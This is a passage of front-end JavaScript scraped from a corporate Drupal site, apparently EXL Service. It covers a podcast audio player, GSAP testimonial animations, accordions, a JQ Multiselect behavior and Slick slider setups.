          const text = node.textContent.slice(0, remaining);
          total += text.length;
          clone.textContent = text;
          return clone;
        } else if (node.nodeType === Node.ELEMENT_NODE) {
          for (const child of node.childNodes) {
            const childClone = truncateNode(child);
            if (childClone) clone.appendChild(childClone);
            if (total >= limit) break;
          }
          return clone;
        }
        return null;
      };
      const frag = truncateNode(div);
      return frag ? frag.innerHTML : '';
    }

    // Generate truncated HTML
    const truncatedHtml = truncateHtmlPreservingTags(fullHtml, CHAR_LIMIT);

    // Wrap the truncated + hidden full content
    const truncatedWrapper = $('<div>')
      .addClass('nxt-podcast-show-notes-truncated')
      .html(truncatedHtml + '...');

    const fullWrapper = $('<div>')
      .addClass('nxt-podcast-show-notes-full hidden')
      .html(fullHtml);

    // Replace content safely
    $this.html('');
    $this.append(truncatedWrapper, fullWrapper);

    // Attach handler to the read more / less toggle
    const $toggleBtn = $('.nxt-podcast-episode-info-show-notes-read-more-mobile');
    let isExpanded = false;

    $toggleBtn.on('click', function () {
      isExpanded = !isExpanded;

      if (isExpanded) {
        truncatedWrapper.hide();
        fullWrapper.removeClass('hidden').show();
        $toggleBtn
          .contents()
          .filter(function () {
            return this.nodeType === 3;
          })
          .first()
          .replaceWith('Read Less ');
          $(this).find('svg').css('transform', 'rotate(180deg)');
      } else {
        fullWrapper.hide();
        truncatedWrapper.show();
        $toggleBtn
          .contents()
          .filter(function () {
            return this.nodeType === 3;
          })
          .first()
          .replaceWith('Read More ');
          $(this).find('svg').css('transform', 'rotate(0deg)');
      }
    });
  });
            }
          }
// --- Podcast Landing Hero Audio Player Code ---
if ($('.nxt-podcast-landing-hero').length) {
  const $hero = $('.nxt-podcast-landing-hero').first();

  // --- Global Config & State (scoped) ---
  let localAudioUrl = '';

  // --- Scoped Cache ---
  const $playerAudio = $hero.find('#player_audio');
  const audioPlayer = ($playerAudio && $playerAudio.length) ? $playerAudio[0] : null;

  const $customControls = $hero.find('#custom-controls');

  // Top Row
  const $currentTimeDisplay = $hero.find('#current-time-display');
  const $totalTimeDisplay = $hero.find('#total-time-display');
  const $seekBar = $hero.find('.seek-bar');
  const $volumeBtn = $hero.find('.volume-btn');
  const $volumeBar = $hero.find('.volume-bar');

  // Bottom Row
  const $rewindBtn = $hero.find('.rewind-btn');
  const $playPauseBtnBottom = $hero.find('.play-pause-btn-bottom');
  const $fastForwardBtn = $hero.find('.fast-forward-btn');
  const $stopBtn = $hero.find('.stop-btn');

  // --- NEW: State for smooth seeking ---
  let isSeeking = false;
  let wasPaused = true;

  // --- SEEK BAR FIX: Set min & step ---
  if ($seekBar.length) {
    $seekBar.attr({
      min: 0,
      step: 1
    });
  }

  // --- Helper: sanitize audio URL ---
  function isSafeAudioUrl(url) {
    if (!url || typeof url !== 'string') return false;
    const trimmed = url.trim();
    const lower = trimmed.toLowerCase();
    if (lower.startsWith('javascript:') || lower.startsWith('vbscript:') || lower.startsWith('data:;base64,')) {
      return false;
    }
    try {
      const parsed = new URL(trimmed, window.location.href);
      const protocol = parsed.protocol.replace(':', '').toLowerCase();
      const allowed = ['http', 'https', 'file', 'blob'];
      return allowed.indexOf(protocol) !== -1;
    } catch (e) {
      const idx = trimmed.indexOf(':');
      const slash = trimmed.indexOf('/');
      if (idx !== -1 && (slash === -1 || idx < slash)) return false;
      return true;
    }
  }

  function formatTime(seconds) {
    if (isNaN(seconds) || seconds < 0) return '0:00';
    const min = Math.floor(seconds / 60);
    const sec = Math.floor(seconds % 60);
    return `${min}:${sec < 10 ? '0' : ''}${sec}`;
  }

  // --- Updated Stop Player (fixed auto-restart bug) ---
  function stopPlayer() {
    if (audioPlayer) {
      // Remove pending namespaced canplay handlers to prevent auto-play
      $playerAudio.off('canplay.nxtPodcast canplaythrough.nxtPodcast');

      try {
        audioPlayer.pause();
        audioPlayer.currentTime = 0;
      } catch (err) {}
    }

    if ($customControls.length) $customControls.hide();
    $('#play-audio-cta').removeClass('nxt-podcast-opacity-0');
    $(".nxt-podcast-landing-hero-video-cta").removeClass('nxt-podcast-opacity-0');
    $hero.removeClass('is-playing');

    // UI Reset
    if ($seekBar.length) $seekBar.val(0).attr('max', 0);
    if ($currentTimeDisplay.length) $currentTimeDisplay.text('0:00');
    if ($totalTimeDisplay.length) $totalTimeDisplay.text('0:00');

    isSeeking = false;
    wasPaused = true;
  }

  // --- Updated resetPlayer (also fixed) ---
  function resetPlayer() {
    if (audioPlayer) {
      // Remove pending play events
      $playerAudio.off('canplay.nxtPodcast canplaythrough.nxtPodcast');

      try {
        audioPlayer.pause();
        audioPlayer.currentTime = 0;
      } catch (err) {}
    }

    if ($customControls.length) $customControls.hide();
    $('#play-audio-cta').removeClass('nxt-podcast-opacity-0');
    $(".nxt-podcast-landing-hero-video-cta").removeClass('nxt-podcast-opacity-0');
    $hero.removeClass('is-playing');

    if ($seekBar.length) $seekBar.val(0);
    if ($currentTimeDisplay.length) $currentTimeDisplay.text('0:00');

    isSeeking = false;
    wasPaused = true;
  }

  // Read URL safely
  localAudioUrl = $hero.data('audio-url') || '';
  if (!isSafeAudioUrl(localAudioUrl)) {
    console.warn('Blocked unsafe audio URL:', localAudioUrl);
    localAudioUrl = '';
  } else if (audioPlayer) {
    audioPlayer.src = localAudioUrl;
  }

  if (!audioPlayer) {
    console.warn('No audio player found inside .nxt-podcast-landing-hero');
    return;
  }

  // Player Events
  $playerAudio.on('play', function () { $hero.addClass('is-playing'); });
  $playerAudio.on('pause', function () { $hero.removeClass('is-playing'); });
  $playerAudio.on('ended', function () {
    stopPlayer();
    // --- FIX: Reset seekbar state so seeking works after replay ---
    if ($seekBar.length) {
      $seekBar.val(0);              // move thumb back to start
      $seekBar.attr('max', Math.floor(audioPlayer.duration || 0)); // reapply max
    }
    if ($currentTimeDisplay.length) $currentTimeDisplay.text('0:00');
  });

  $playerAudio.on('timeupdate', function () {
    if (!isSeeking && audioPlayer.duration && !isNaN(audioPlayer.currentTime)) {
      if ($seekBar.length) $seekBar.val(Number(Math.floor(audioPlayer.currentTime)));   // FIXED
      if ($currentTimeDisplay.length) $currentTimeDisplay.text(formatTime(audioPlayer.currentTime));
    }
  });

  $playerAudio.on('loadedmetadata', function () {
    try {
      if (!isNaN(audioPlayer.duration) && $seekBar.length) {
        $seekBar.attr('max', Math.floor(audioPlayer.duration));
      }
      if ($currentTimeDisplay.length) $currentTimeDisplay.text(formatTime(audioPlayer.currentTime || 0));
      if ($totalTimeDisplay.length) $totalTimeDisplay.text(formatTime(audioPlayer.duration || 0));
      if ($volumeBar.length) $volumeBar.val(audioPlayer.volume);
    } catch (err) {
      console.warn('Error updating metadata UI', err);
    }
  });

  $playerAudio.on('volumechange', function () {
    try {
      const vol = Number(audioPlayer.volume) || 0;
      if ($volumeBar.length) $volumeBar.val(vol);
      if ($volumeBtn.length) {
        if (audioPlayer.muted || vol === 0) {
          $volumeBtn.addClass('is-muted');
        } else {
          $volumeBtn.removeClass('is-muted');
        }
      }
    } catch (err) {}
  });

  // --- Custom controls ---
  if ($rewindBtn.length) {
    $rewindBtn.on('click', function () {
      try { audioPlayer.currentTime = Math.max(0, audioPlayer.currentTime - 10); } catch (e) {}
    });
  }

  if ($fastForwardBtn.length) {
    $fastForwardBtn.on('click', function () {
      try { audioPlayer.currentTime = Math.min(audioPlayer.duration || Infinity, audioPlayer.currentTime + 10); } catch (e) {}
    });
  }

  if ($playPauseBtnBottom.length) {
    $playPauseBtnBottom.on('click', function () {
      try {
        if (audioPlayer.paused) {
          audioPlayer.play().catch(err => console.warn('Play failed:', err));
        } else {
          audioPlayer.pause();
        }
      } catch (err) {}
    });
  }

  // NEW: Stop button
  if ($stopBtn.length) {
    $stopBtn.on('click', function () {
      resetPlayer();
    });
  }

  // Smooth Seek
  if ($seekBar.length) {
    $seekBar.on('mousedown touchstart', function () {
      isSeeking = true;
      wasPaused = audioPlayer.paused;
      if (!wasPaused) audioPlayer.pause();
    });

    $seekBar.on('input', function () {
      if (isSeeking) {
        const newTime = Number($seekBar.val());    // FIXED
        $currentTimeDisplay.text(formatTime(newTime));
        try { audioPlayer.currentTime = newTime; } catch (e) {}
      }
    });

    $seekBar.on('mouseup touchend', function () {
      if (isSeeking) {
        isSeeking = false;
        try {
          audioPlayer.currentTime = Number($seekBar.val());  // FIXED
          if (!wasPaused) {
            audioPlayer.play().catch(err => console.warn('Seek-end play failed:', err));
          }
        } catch (e) {}
      }
    });

    $seekBar.on('change', function () {
      if (!isSeeking) {
        const val = Number($seekBar.val());   // FIXED
        if (!isNaN(val)) {
          try { audioPlayer.currentTime = val; } catch (e) {}
        }
      }
    });
  }

  // Volume Controls
  if ($volumeBtn.length) {
    $volumeBtn.on('click', function () {
      try { audioPlayer.muted = !audioPlayer.muted; } catch (e) {}
    });
  }

  if ($volumeBar.length) {
    $volumeBar.on('input change', function () {
      const val = Number($volumeBar.val());
      if (!isNaN(val)) {
        try {
          const v = Math.max(0, Math.min(1, val));
          audioPlayer.volume = v;
          audioPlayer.muted = false;
        } catch (e) {}
      }
    });
  }

  // --- CTA Play Handler (namespaced fix) ---
  $hero.find('#play-audio-cta').on('click', function () {
    try {
      if ($hero.hasClass('is-playing')) {
        audioPlayer.pause();
        return;
      }

      $(this).addClass('nxt-podcast-opacity-0');
      $(".nxt-podcast-landing-hero-video-cta").addClass('nxt-podcast-opacity-0');

      if ($customControls.length) $customControls.css('display', 'flex');

      // Remove older pending handlers
      $playerAudio.off('canplay.nxtPodcast canplaythrough.nxtPodcast');

      // Namespaced one-time canplay handler
      $playerAudio.one('canplay.nxtPodcast canplaythrough.nxtPodcast', function () {
        audioPlayer.play().catch(err => console.warn('Delayed play failed:', err));
      });

      if (audioPlayer.readyState >= 3) {
        audioPlayer.play().catch(err => console.warn('Immediate play failed:', err));
      }
    } catch (err) {
      console.warn('play-audio-cta error', err);
    }
  });
}
// --- End of podcast hero audio player code ---




        // Testimonials Section Animations
    if ($('.ng-testimonials-animated').length) {
    // --- GSAP ANIMATION SETUP ---

  if (typeof gsap === 'undefined' || typeof ScrollTrigger === 'undefined' || typeof SplitText === 'undefined') {
  console.error('GSAP, ScrollTrigger, or SplitText is not available.');
} else {
  // Register the necessary GSAP plugins
  gsap.registerPlugin(ScrollTrigger, SplitText);

  // Target the static elements
  const section = $('.ng-testimonials-animated');
  const title = section.find('h2');
  const subtitle = section.find('h3');

  // Prepare text for animation
  const splitTitle = new SplitText(title[0], { type: "words" });
  const splitSubtitle = new SplitText(subtitle[0], { type: "words" });

  // Set initial state for text only
  gsap.set(splitTitle.words, { y: 50, opacity: 0, filter: 'blur(8px)' });
  gsap.set(splitSubtitle.words, { y: 50, opacity: 0, filter: 'blur(8px)' });

  // --- Create a Master Timeline ---
  const masterTl = gsap.timeline({
    paused: true,
    scrollTrigger: {
      trigger: section[0],
      start: "top 80%",
      // "restart" is crucial. It ensures the onStart callback runs every time.
      toggleActions: "restart none restart reverse",
    },
    // --- MODIFICATION START ---
    // Use the onStart callback to dynamically find our targets right before the animation runs.
    onStart: function() {
      // 1. Find the slide Slick considers "current" and get its index.
      const currentSlide = section.find('.slick-current');
      const currentIndex = parseInt(currentSlide.data('slick-index'));

      // Safety check: if for some reason we can't find the index, do nothing.
      if (isNaN(currentIndex)) {
        console.error("Could not determine the current slick-index.");
        return;
      }

      // 2. Select the three target slides using their data-slick-index.
      // We explicitly exclude `.slick-cloned` to avoid animating the wrong elements.
      const card1 = section.find(`.slick-slide:not(.slick-cloned)[data-slick-index="${currentIndex}"]`);
      const card2 = section.find(`.slick-slide:not(.slick-cloned)[data-slick-index="${currentIndex + 1}"]`);
      const card3 = section.find(`.slick-slide:not(.slick-cloned)[data-slick-index="${currentIndex + 2}"]`);

      // 3. Combine them into a single, ordered jQuery object for staggering.
      const cardsToAnimate = $().add(card1).add(card2).add(card3);

      // 4. Set the initial "from" state on these specific cards.
      gsap.set(cardsToAnimate, { y: 50, opacity: 0, scale: 0.95 });

      // 5. Add the animation for the cards TO THIS TIMELINE instance ("this").
      this.to(cardsToAnimate, {
        y: 0,
        opacity: 1,
        scale: 1,
        duration: 0.8,
        ease: "power3.out",
        stagger: 0.2
      }, "<"); // Position it to start with the subtitle animation.
    }
    // --- MODIFICATION END ---
  });

  // Add the static text animations to the timeline.
  // The card animation will be added dynamically by the onStart callback.
  masterTl
    .to(splitTitle.words, {
      y: 0,
      opacity: 1,
      filter: 'blur(0px)',
      stagger: 0.08,
      duration: 0.8,
      ease: "power3.out"
    })
    .to(splitSubtitle.words, {
      y: 0,
      opacity: 1,
      filter: 'blur(0px)',
      stagger: 0.08,
      duration: 0.8,
      ease: "power3.out"
    }, "-=0.6");
}

    $('.ng-testimonials-animated .ng-testimonials-card').hover(
      function() {
        const $card = $(this);
        $card.addClass('hovered');
        const video = $card.find('video').get(0);

        if (video) {
          video.currentTime = 0;
          const playPromise = video.play();

          if (playPromise !== undefined) {
            playPromise.catch(error => {
              if (error.name !== 'AbortError') {
                console.error('Video play failed:', error);
              }
            });
          }
        }
      },
      function() {
        const $card = $(this);
        const video = $card.find('video').get(0);
        if (video) {
          $card.removeClass('hovered');
          video.pause();
        }
      }
    );
  }

    var $accordion = $('.nxt-accordion');

    if ($accordion.length) {
      // Ensure the first item is open on page load
      var $firstTitle = $accordion.find('.nxt-accordion-item').first().find('.nxt-accordion-title');
      var $firstContent = $accordion.find('.nxt-accordion-item').first().find('.nxt-accordion-content');

      $firstTitle.addClass('open');
      $firstContent.show();

      // Click toggle — does NOT close others
      $accordion.find('.nxt-accordion-title').on('click', function() {
        var $this = $(this);
        var $content = $this.next('.nxt-accordion-content');

        $this.toggleClass('open');
        $content.slideToggle();
      });
    }

    $(".nxt-tab-type-3").ifexists(function (elem) {
      $('.nxt-tab-type-3 .mobile-view-more').click(function() {
          var $this = $(this);
          var $content = $('.nxt-tab-type-3 .mobile-hide');

          // Toggle the clicked section
          $content.slideToggle(function() {
              // Check if the content is now visible
              if ($content.is(':visible')) {
                  // Use safe DOM creation instead of html(...) to avoid injecting HTML strings
                  $this.empty();
                  $this.text('View less ');
                  const svgLess = document.createElementNS('http://www.w3.org/2000/svg','svg');
                  svgLess.setAttribute('class','ml-3');
                  svgLess.setAttribute('width','12');
                  svgLess.setAttribute('height','8');
                  svgLess.setAttribute('viewBox','0 0 12 8');
                  svgLess.setAttribute('fill','none');
                  const pathLess = document.createElementNS('http://www.w3.org/2000/svg','path');
                  pathLess.setAttribute('d','M6 3.09995L1.4 7.69995L0 6.29995L6 0.299951L12 6.29995L10.6 7.69995L6 3.09995Z');
                  pathLess.setAttribute('fill','#FB4E0B');
                  svgLess.appendChild(pathLess);
                  $this.append(svgLess);
              } else {
                  // Use safe DOM creation for "View more" as well
                  $this.empty();
                  $this.text('View more ');
                  const svgMore = document.createElementNS('http://www.w3.org/2000/svg','svg');
                  svgMore.setAttribute('class','ml-3');
                  svgMore.setAttribute('width','12');
                  svgMore.setAttribute('height','8');
                  svgMore.setAttribute('viewBox','0 0 12 8');
                  svgMore.setAttribute('fill','none');
                  const pathMore = document.createElementNS('http://www.w3.org/2000/svg','path');
                  pathMore.setAttribute('d','M6 4.90005L10.6 0.300049L12 1.70005L6 7.70005L0 1.70005L1.4 0.300049L6 4.90005Z');
                  pathMore.setAttribute('fill','#FB4E0B');
                  svgMore.appendChild(pathMore);
                  $this.append(svgMore);
              }
          });
      });
  });  
    });

    $(window).resize(function () {
    });
    $(document).scroll(function () {
      
    });
    $(document).on('ajaxStart', function () {
    
    });
    $(document).on('ajaxStop', function () {
     
    });
  });
})(jQuery, Drupal);


--- FILE ---
content_type: text/javascript
request_url: https://www.exlservice.com/modules/contrib/jqms/js/jq_multiselect.drupal.js?v=11.2.10
body_size: 970
content:
/**
 * @file
 * Attaches behaviors for the JQ Multiselect module.
 */

(function ($, Drupal, drupalSettings) {

  'use strict';

  /**
   * @type {Drupal~behavior}
   *
   * @prop {Drupal~behaviorAttach} attach
   *   Attaches behavior to the page from defined settings for JQ Multiselect to each specified element.
   */
  Drupal.behaviors.jq_multiselect = {

    settings: {

      /**
       * Completely ignores elements that match one of these selectors.
       *
       * Disabled on:
       * - Field UI
       * - WYSIWYG elements
       * - Tabledrag weights
       * - Elements that have opted-out of Chosen
       * - Elements already processed by Chosen.
       *
       * @type {string}
       */
      ignoreSelector: '#field-ui-field-storage-add-form select, #entity-form-display-edit-form select, #entity-view-display-edit-form select, .wysiwyg, .draggable select[name$="[weight]"], .draggable select[name$="[position]"], .locale-translate-filter-form select, .chosen-disable, .chosen-processed',

      /**
       * Explicit "opt-in" selector.
       *
       * @type {string}
       */
      optedInSelector: 'select.jq-enable',

      /**
       * The default selector, overridden by drupalSettings.
       *
       * @type {string}
       */
      selector: 'select:visible'
    },
    attach: function (context, settings) {
      this.settings = this.getSettings(settings);
      if (typeof drupalSettings.module !== 'undefined') {
        var coloumns = drupalSettings.module.coloumns;
        var options = drupalSettings.module.options;
        var placeholder = drupalSettings.module.placeholder;
        $(once('jq_multiselect', this.getElements(context))).each(function (index, element) {
          this.createMultiselect(element, coloumns, options, placeholder);
        }.bind(this));
      }
    },

    /**
     * Creates a JQ Multiselect instance for a specific element.
     *
     * @param {jQuery|HTMLElement} element
     *   The element.
     */
    createMultiselect: function (element, coloumns, options, placeholder) {
      var $element = $(element);
      if ($element.attr('multiple')) {
        $element.multiselect({
          columns: coloumns,
          search: options.search,
          selectAll: options.select_all,
          texts: {
            placeholder: placeholder,
            search: 'Search States'
          }
        });
      }
    },

    /**
     * Retrieves the elements that should be converted into JQ instances.
     *
     * @param {jQuery|Element} context
     *   A DOM Element, Document, or jQuery object to use as context.
     * @param {string} [selector]
     *   A selector to use, defaults to the default selector in the settings.
     */
    getElements: function (context, selector) {
      var $context = $(context || document);
      var $elements = $context.find(selector || this.settings.selector);

      // Remove elements that should not be converted into Chosen.
      $elements = $elements.filter(function (i, element) {
        return this.filterElements(element);
      }.bind(this));

      // Add elements that have explicitly opted in to Chosen.
      $elements = $elements.add($context.find(this.settings.optedInSelector));

      return $elements;
    },

    /**
     * Filter out elements that should not be converted into JQ.
     *
     * @param {jQuery|HTMLElement} element
     *   The element.
     *
     * @return {boolean}
     *   TRUE if the element should stay, FALSE otherwise.
     */
    filterElements: function (element) {
      var $element = $(element);

      // Remove elements that should be ignored completely.
      if ($element.is(this.settings.ignoreSelector)) {
        return false;
      }

      // Zero value means no minimum.
      var minOptions = $element.attr('multiple') ? this.settings.minimum_multiple : this.settings.minimum_single;
      return !minOptions || $element.find('option').length >= minOptions;
    },

    /**
     * Retrieves the settings passed from Drupal.
     *
     * @param {Object} [settings]
     *   Passed Drupal settings object, if any.
     */
    getSettings: function (settings) {
      return $.extend(true, {}, this.settings, settings && settings.jq_multiselect || drupalSettings.module);
    }
  };

})(jQuery, Drupal, drupalSettings);


--- FILE ---
content_type: text/javascript
request_url: https://www.exlservice.com/themes/exl_service/js/fd-custom-exl.js?t9805y
body_size: 3335
content:
! function (e, o) {
    e(document, o).each(function () {     
              
			  /* FD Featured Information starts.*/
              e('.fd-featured-information-slider').slick({
                infinite: true,
                slidesToShow: 5,
                slidesToScroll: 1,
              dots: false,
              arrows: true,
              responsive: [{
                  breakpoint: 1921,
                  settings: {}
              }, {
                  breakpoint: 1100,
                  settings: {
                      slidesToShow: 3,
                      slidesToScroll: 1,
                      centerMode: false,
                      variableWidth: false,
                      arrows: true,
                      dots: false,

                  }
              }, {
                  breakpoint: 1024,
                  settings: {
                      slidesToShow: 2,
                      slidesToScroll: 2,
                      centerMode: false,
                      variableWidth: false,
                      arrows: false,
                      dots: true,
                  }

              }, 
              {
                  breakpoint: 768,
                  settings: {
                      slidesToShow: 1,
                      slidesToScroll: 1,
                      centerMode: false,
                      variableWidth: false,
                      arrows: false,
                      dots: true,
                  }
              }]
            });
			
			/* FD Success stories - History starts.*/
			e('.fd_awards_history_custom .fd-success-stories-slider').slick({
               infinite: true,
               slidesToShow: 1,
               slidesToScroll: 1,
               dots: true,
               arrows: false,
               responsive: [{
                  breakpoint: 1921,
                  settings: {}
              }, {
                  breakpoint: 1100,
                  settings: {
                      slidesToShow: 2,
                      slidesToScroll: 2,
                      centerMode: false,
                      variableWidth: false,
                      arrows: false,
                      dots: true,

                  }
              }, {
                  breakpoint: 1024,
                  settings: {
                      slidesToShow: 2,
                      slidesToScroll: 2,
                      centerMode: false,
                      variableWidth: false,
                      arrows: false,
                      dots: true,
                  }

              }, 
              {
                  breakpoint: 768,
                  settings: {
                      slidesToShow: 1,
                      slidesToScroll: 1,
                      centerMode: false,
                      variableWidth: false,
                      arrows: false,
                      dots: true,
                  }
              }]
            });

             /* FD Success stories History ends.*/
			
			
			/*
			e(".fd_awards_history .fd__all__casestudy__section__slider").slick({
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: true,
            speed: 500,
            cssEase: 'linear',
            arrows: false,
            variableWidth: true,
            centerMode: true,
            centerPadding: '10px',
            responsive: [{
                breakpoint: 1921,
                settings: {}
            }, {
                breakpoint: 1100,
                settings: {
                    slidesToShow: 3,
                    centerMode: false,
                    variableWidth: false,
                    arrows: true,
                    dots: false,

                }
            }, {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    centerMode: false,
                    variableWidth: false,
                    dots: true,
                }

            }, {
                breakpoint: 768,
                settings: {
                    slidesToShow: 1,
                    centerMode: false,
                    variableWidth: false,
                    dots: true,
                }
            }]
        }).on('beforeChange', (event, slick, currentSlide, nextSlide) => {
            if (currentSlide !== nextSlide) {
                document.querySelectorAll('.slick-center + .slick-cloned').forEach((next) => {
                    // timeout required or Slick will overwrite the classes
                    setTimeout(() => next.classList.add('slick-current', 'slick-center'));
                });
            }
        });
		*/
		
              /*ss What we do card title height adjustment.*/
              const updateDescriptionHeight2=()=>{
                      let divs2 = e('.fd_featured_information .fd_featured_information_content .fd_featured_information_card_item .fd_card_title');
                    /*Find the maximum height among the divs*/
                    let maxHeight2 = 0;
                    divs2.height('100%');
                    divs2.each(function(index, element) {
                      var divHeight2 = e(element).height();
                      if (divHeight2 > maxHeight2) {
                        maxHeight2 = divHeight2;
                      }
                    });
                    divs2.height(maxHeight2);

                   /*Find the maximum Description height among the divs*/
                    let maxHeightDescription2 = 0;
                    let descriptionDivs2 = e('.fd_featured_information .fd_featured_information_content .fd_featured_information_card .fd_card_description');
                    descriptionDivs2.height('100%');
                    let fd_featured_information_card_item = e('.fd_featured_information .fd_featured_information_content .fd_featured_information_card');
                    if (fd_featured_information_card_item.length <= 2) {
                      console.log(fd_featured_information_card_item.length); // This will print the count of divs
                      let slick2 = e('.fd_featured_information .fd_featured_information_content .slick-track');
                      e(slick2).addClass('force-full-width');
                      fd_featured_information_card_item.each(function(index, element) {
                        e(element).addClass('force-full-width');
                      });
                     }
                    setTimeout(() => {
                      descriptionDivs2.each(function(index, element) {
                        var divHeight2 = e(element).height();
                        if (divHeight2 > maxHeightDescription2) {
                          maxHeightDescription2 = divHeight2;
                        }
                      });
                      descriptionDivs2.height(maxHeightDescription2);
                    }, 300);
                  }
                  updateDescriptionHeight2();
                    e(window).resize(updateDescriptionHeight2);

                    const items2 = e('.fd_featured_information .fd_featured_information_content .fd_featured_information_card_item .fd_card_description li');
                 /*   Code for bullets in Li */
            
                    for (let i = 0; i < items2.length; i++) {
                        const listItem2 = items2[i];
                        const svgBullet2 = document.createElement('span');
                        svgBullet2.innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none">
                        <g clip-path="url(#clip0_1912_344)">
                        <path d="M0 0V14L6 7.00018L0 0Z" fill="#045071"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_1912_344">
                        <rect width="6" height="14" fill="white"/>
                        </clipPath>
                        </defs>
                        </svg>`;
                        listItem2.insertBefore(svgBullet2, listItem2.firstChild);
                    }

             /* FD Featured Information ends.*/
		 
		e("#careersel").change(function () {
			//window.location.href = e(this).val();
			var careerlink = e(this).val();
			if (careerlink == 'select') {				
				return true;
			} else {
				window.open(e(this).val());
				//var windowSize = "width=" + window.innerWidth + ",height=" + window.innerHeight + ",scrollbars=no";
				//window.open(e(this).val(), 'popup', windowSize);
				return false;	
			}
		})
		
		
		/* FD Success stories starts.*/
        e('.fd-success-stories-slider').slick({
               infinite: true,
               slidesToShow: 1,
               slidesToScroll: 1,
               dots: true,
               arrows: false,
               responsive: [{
                  breakpoint: 1921,
                  settings: {}
              }, {
                  breakpoint: 1100,
                  settings: {
                      slidesToShow: 1,
                      slidesToScroll: 1,
                      centerMode: false,
                      variableWidth: false,
                      arrows: false,
                      dots: true,

                  }
              }, {
                  breakpoint: 1024,
                  settings: {
                      slidesToShow: 1,
                      slidesToScroll: 1,
                      centerMode: false,
                      variableWidth: false,
                      arrows: false,
                      dots: true,
                  }

              }, 
              {
                  breakpoint: 768,
                  settings: {
                      slidesToShow: 1,
                      slidesToScroll: 1,
                      centerMode: false,
                      variableWidth: false,
                      arrows: false,
                      dots: true,
                  }
              }]
            });

        /* FD Success stories ends */
			 
		/* Careers country list start */
		
		var exlx, exli, exlj, exll, exlll, exlselElmnt, exla, exlb, exlc;
		/*look for any elements with the class "custom-select-exl":*/
		exlx = document.getElementsByClassName("custom-select-exl");
		exll = exlx.length;
		for (exli = 0; exli < exll; exli++) {
		  exlselElmnt = exlx[exli].getElementsByTagName("select")[0];
		  exlll = exlselElmnt.length;
		  /*for each element, create a new DIV that will act as the selected item:*/
		  exla = document.createElement("DIV");
		  exla.setAttribute("class", "select-selected");
		  exla.innerHTML = exlselElmnt.options[exlselElmnt.selectedIndex].innerHTML;
		  exlx[exli].appendChild(exla);
		  /*for each element, create a new DIV that will contain the option list:*/
		  exlb = document.createElement("DIV");
		  exlb.setAttribute("class", "select-items select-hide");
		  for (exlj = 1; exlj < exlll; exlj++) {
			/*for each option in the original select element,
			create a new DIV that will act as an option item:*/
			exlc = document.createElement("DIV");
			exlc.innerHTML = exlselElmnt.options[exlj].innerHTML;
			exlc.addEventListener("click", function(e) {
				/*when an item is clicked, update the original select box,
				and the selected item:*/
				var exly, exli, exlk, exls, exlh, exlsl, exlyl;
				exls = this.parentNode.parentNode.getElementsByTagName("select")[0];
				exlsl = exls.length;
				exlh = this.parentNode.previousSibling;
				for (exli = 0; exli < exlsl; exli++) {
					exls.options[exli].removeAttribute('selected');
				  if (exls.options[exli].innerHTML == this.innerHTML) {
					exls.selectedIndex = exli;
					exlh.innerHTML = this.innerHTML;
					exly = this.parentNode.getElementsByClassName("same-as-selected");
					exlyl = exly.length;
					for (exlk = 0; exlk < exlyl; exlk++) {
					  exly[exlk].removeAttribute("class");
					}
					this.setAttribute("class", "same-as-selected");
					exls.options[exli].setAttribute('selected', 'selected');
					var countryUrl = exls.options[exli].value;
					window.open(countryUrl, '_blank');
					break;
				  }
				}
				exlh.click();
				
				/*
				var careerlink = e(this).val();
				if (careerlink == 'select') {				
					return true;
				} else {
					window.open(e(this).val());
					return false;	
				}
				*/
				//alert();
			});
			exlb.appendChild(exlc);
		  }
		  exlx[exli].appendChild(exlb);
		  exla.addEventListener("click", function(e) {			  
			  /*when the select box is clicked, close any other select boxes,
			  and open/close the current select box:*/
			  e.stopPropagation();			  
			  closeAllSelect(this);
			  this.nextSibling.classList.toggle("select-hide");
			  this.classList.toggle("select-arrow-active");
			  //alert();
			});
		}
		function closeAllSelect(elmnt) {
		  /*a function that will close all select boxes in the document,
		  except the current select box:*/		 
		  var x, y, i, xl, yl, arrNo = [];
		  x = document.getElementsByClassName("select-items");
		  y = document.getElementsByClassName("select-selected");
		  xl = x.length;
		  yl = y.length;
		  for (i = 0; i < yl; i++) {
			if (elmnt == y[i]) {
			  arrNo.push(i)
			} else {
			  y[i].classList.remove("select-arrow-active");
			}
		  }
		  for (i = 0; i < xl; i++) {
			if (arrNo.indexOf(i)) {
			  x[i].classList.add("select-hide");
			}
		  }
			
		}
				
		/*if the user clicks anywhere outside the select box,
		then close all select boxes:*/
		document.addEventListener("click", closeAllSelect);	 
		
		/* FD Featured event starts.*/
			e('.fd-featured-event-slider').slick({
               infinite: true,
               slidesToShow: 1,
               slidesToScroll: 1,
               dots: true,
               arrows: false,
               responsive: [{
                  breakpoint: 1921,
                  settings: {}
              }, {
                  breakpoint: 1100,
                  settings: {
                      slidesToShow: 1,
                      slidesToScroll: 1,
                      centerMode: false,
                      variableWidth: false,
                      arrows: false,
                      dots: true,

                  }
              }, {
                  breakpoint: 1024,
                  settings: {
                      slidesToShow: 1,
                      slidesToScroll: 1,
                      centerMode: false,
                      variableWidth: false,
                      arrows: false,
                      dots: true,
                  }

              }, 
              {
                  breakpoint: 768,
                  settings: {
                      slidesToShow: 1,
                      slidesToScroll: 1,
                      centerMode: false,
                      variableWidth: false,
                      arrows: false,
                      dots: true,
                  }
              }]
            });

            /* FD Featured event ends.*/
			
			
			/* Remove novalidate attribute from form */
			window.addEventListener('load', (event) => {    			
				var emailForm = document.querySelectorAll("#hsForm_cfb70df7-8dec-4113-a252-acd366f65d93, #hsForm_cb90ff16-15f6-4ded-b3ff-ff3235ecb2ea");
				for (var i = 0; i < emailForm.length; i++) {
					emailForm[i].removeAttribute('novalidate');
				}
			});

			/*****  AI page Back to top *****/
			
			// Get the button
			let mybckbutton = document.getElementById("bck-top");

			// When the user scrolls down 20px from the top of the document, show the button
			window.onscroll = function() {scrollbckFunction()};

			function scrollbckFunction() {
			  if (document.body.scrollTop > 700 || document.documentElement.scrollTop > 700) {
				mybckbutton ? mybckbutton.style.display = "block" : "";
			  } else {
				mybckbutton ? mybckbutton.style.display = "none" : "";
			  }
			}	

			var el = document.getElementById('bck-top');
			el ? el.onclick = topFunction : "";
			
			// When the user clicks on the button, scroll to the top of the document
			function topFunction() {
			  document.body.scrollTop = 700;
